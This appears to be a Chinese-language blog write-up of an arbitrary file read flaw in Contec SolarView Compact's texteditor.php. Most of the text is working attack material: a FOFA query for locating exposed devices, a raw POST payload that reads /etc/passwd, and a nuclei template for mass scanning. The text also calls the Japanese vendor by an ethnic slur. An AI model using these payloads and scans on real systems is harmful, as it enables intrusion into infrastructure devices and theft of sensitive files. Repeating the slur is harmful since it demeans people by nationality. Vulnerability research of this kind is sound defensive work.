免责声明:
本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!
漏洞描述
Contec SolarView Compact是小日本Contec公司的一个提供光伏发电测量的应用系统。Contec SolarView Compact系统/texteditor.php接口处存在任意文件读取漏洞,攻击者可以利用此漏洞获取系统敏感文件。
fofa语句
body="SolarView Compact" && title="Top"漏洞复现
打开页面
构造payload
directory=目录路径&file=文件名
POST /texteditor.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Connection: close
Content-Length: 120
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
directory=%2Fetc%2F&file=passwd&open=%8AJ%82%AD&r_charset=none&newfile=&contents=&w_charset=none&w_delimit=lf&editfile= nuclei批量验证

id: Contec-SolarView-Compact-file-Reading
info:
name: Contec SolarView Compact 存在任意文件读取漏洞
author: changge
severity: high
description: |
Contec SolarView Compact 存在任意文件读取漏洞
metadata:
fofa-query: body="SolarView Compact" && title="Top"
reference:
- https://127.0.0.1
tags: auto
http:
- raw:
- |
POST /texteditor.php HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 119
directory=%2Fetc%2F&file=passwd&open=%8AJ%82%AD&r_charset=none&newfile=&contents=&w_charset=none&w_delimit=lf&editfile=
matchers-condition: and
matchers:
- type: word
part: body
words:
- "root:"
- type: status
status:
- 200